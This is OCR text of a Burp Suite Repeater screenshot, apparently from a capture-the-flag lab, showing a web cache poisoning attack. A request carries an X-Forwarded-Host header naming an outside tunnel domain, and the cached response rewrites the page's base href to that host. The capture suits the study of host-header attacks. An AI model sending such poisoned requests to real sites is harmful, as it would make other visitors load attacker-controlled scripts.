 1 2 3 4 2 2 12:16
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://83.136.253.251:32851 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /letters?id=9 HTTP/1.1
2 Host: 127.0.0.1
3 X-Forwarded-Host: 4df90a22c9804f.lhr.life
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
7 X-Varnish: 131238
8 Age: 0
9 Via: 1.1 varnish (Varnish/6.1)
10 X-Cache: MISS
11 X-Cache-Hits: 0
12 Accept-Ranges: bytes
13 Connection: close
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8" />
19 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
20 <meta name="viewport" content="width=device-width, initial-scale=1.0
" />
21 <base href="http://4df90a22c9804f.lhr.life:80/static/" />
22 <link rel="preconnect" href="https://fonts.googleapis.com" />
23 <link rel="icon" type="image/x-icon" href="favicon.ico">
24 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=
"" />
25 <link href="
https://fonts.googleapis.com/css2?family=Caveat&amp;family=Secular+O
ne&amp;display=swap" rel="stylesheet" />
? Search 0 highlights
Inspector
Notes
Done 2,444 bytes | 110 millis
Right Ctrl